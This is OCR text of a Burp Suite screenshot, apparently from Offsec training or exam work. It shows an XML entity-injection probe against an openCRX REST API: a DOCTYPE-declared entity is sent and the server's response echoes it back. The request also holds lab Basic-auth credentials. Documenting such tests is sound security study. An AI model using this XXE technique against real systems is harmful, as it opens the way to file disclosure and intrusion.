 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▾ > | ▾ Target: http://opencrx:8080 ?
Request
Raw Params Headers Hex XML
1 POST
/opencrx-rest-CRX/org.opencrx.kernel.account1/provider/CRX/segment/
Standard/account HTTP/1.1
2 Host: opencrx:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://opencrx:8080/opencrx-rest-CRX/api-ui/index.html?url=http://o
pencrx:8080/opencrx-rest-CRX/org.opencrx.kernel.account1/provider/C
RX/segment/Standard/:api
8 content-type: application/xml
9 origin: http://opencrx:8080
10 Content-Length: 233
11 Cookie: JSESSIONID=47284AE3788A6A7910317D774DB475E8
12 Authorization: Basic Z3Vlc3Q6cGFzc3dvcmQ=
13 Connection: close
14
15 <?xml version="1.0"?>
16 <!DOCTYPE data [
17 <!ELEMENT data ANY >
18 <!ENTITY lastname "Replaced">
19 ]>
20 <org.opencrx.kernel.account1.Contact>
21 <lastName>&lastname;</lastName>
22 <firstName>Tom</firstName>
23 </org.opencrx.kernel.account1.Contact>
24
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=2FC17C7E795962E49D1B1708F8725294;
Path=/opencrx-rest-CRX; HttpOnly
3 Content-Type: application/json;charset=UTF-8
4 Date: Fri, 03 Apr 2020 14:18:54 GMT
5 Connection: close
6 Server: Apache TomEE
7 Content-Length: 2073
8
9 {"@type":"org.opencrx.kernel.account1.Contact","@href":
"http:\/\/opencrx:8080\/opencrx-rest-CRX\/org.opencrx.kernel.account1\/provid
er\/CRX\/segment\/Standard\/account\/RJSNC6PUD3O4QDZBN821795GY","gender":0,
"createdAt":"2020-04-03T14:18:54.498Z","externalLink":{"_item":[{"@index":"0"
,"$":"VCARD:RJSNC6PUD3O4QDZBN821795GY"}]},"lastName":"Replaced","owningGroup"
:{"_item":[{"@index":"0","@href":
"http:\/\/opencrx:8080\/opencrx-rest-CRX\/org.openmdx.security.realm1\/provid
er\/CRX\/segment\/Root\/realm\/Standard\/principal\/Users","$":
"xri:\/\/@openmdx*org.openmdx.security.realm1\/provider\/CRX\/segment\/Root\/
realm\/Standard\/principal\/Users"},{"@index":"1","@href":
"http:\/\/opencrx:8080\/opencrx-rest-CRX\/org.openmdx.security.realm1\/provid
er\/CRX\/segment\/Root\/realm\/Standard\/principal\/Administrators","$":
"xri:\/\/@openmdx*org.openmdx.security.realm1\/provider\/CRX\/segment\/Root\/
realm\/Standard\/principal\/Administrators"}]},"modifiedBy":{"_item":[{
"@index":"0","$":"guest"}]},"firstName":"Tom","accessLevelBrowse":3,
"accessLevelUpdate":2,"modifiedAt":"2020-04-03T14:18:54.498Z","closingCode":0
,"accountState":0,"identity":
"xri:\/\/@openmdx*org.opencrx.kernel.account1\/provider\/CRX\/segment\/Standa
rd\/account\/RJSNC6PUD3O4QDZBN821795GY","owningUser":{"@href":
"http:\/\/opencrx:8080\/opencrx-rest-CRX\/org.openmdx.security.realm1\/provid
er\/CRX\/segment\/Root\/realm\/Standard\/principal\/guest.User","$":
? < + > lastname 1 match
Done 2,327 bytes | 115 millis
Tamarisk
Offsec Exam